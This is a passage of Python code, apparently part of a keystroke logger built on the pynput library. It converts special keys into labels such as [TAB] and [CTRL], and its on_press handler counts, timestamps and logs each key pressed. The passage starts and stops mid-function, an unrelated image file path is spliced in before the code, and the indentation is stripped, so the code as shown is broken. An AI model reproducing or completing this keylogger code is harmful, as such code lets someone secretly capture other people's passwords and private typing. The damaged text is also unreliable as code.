 elif key == keyboard.Key.tab:
return "[TAB]"
elif key == keyboard.Key.backspace:
return "[BACKSPACE]"
elif key == keyboard.Key.shift:
return "[SHIFT]"
elif key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
return "[CTRL]"
elif key == keyboard.Key.esc:
return "[ESC]"
else:
return None
def on_press(key):
global key_count
key_count += 1
rotate_log()
timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
try:
log_entry = key.char
except AttributeError:
formatted = format_key(key)
if formatted:
log_entry = formatted
else: